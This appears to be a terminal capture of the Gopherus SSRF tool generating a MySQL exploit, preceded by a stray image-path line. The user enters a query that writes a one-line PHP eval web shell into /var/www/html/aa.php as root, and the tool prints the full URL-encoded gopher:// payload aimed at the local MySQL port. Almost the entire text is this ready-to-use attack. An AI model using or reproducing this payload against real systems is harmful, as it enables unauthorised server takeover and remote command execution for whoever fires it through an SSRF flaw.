 C:\Users\35358\Desktop\tools\Gopherus-master(ssrf漏洞)>python gopherus.py --exploit mysql
For making it work username should not be password protected!!!
Give query to execute: select "<?php @eval($_POST['cmd']);?>" into outfile '/var/www/html/aa.php';
Give MySQL username: root
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:3306/_a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69
%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c
%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f
%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%4c%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%40%65%76%61%6c%28%24
%5f%50%4f%53%54%5b%27%63%6d%64%27%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77
%2f%68%74%6d%6c%2f%61%61%2e%70%68%70%27%3b%01%00%00%00%01
-----------Made-by-Skyworship-----------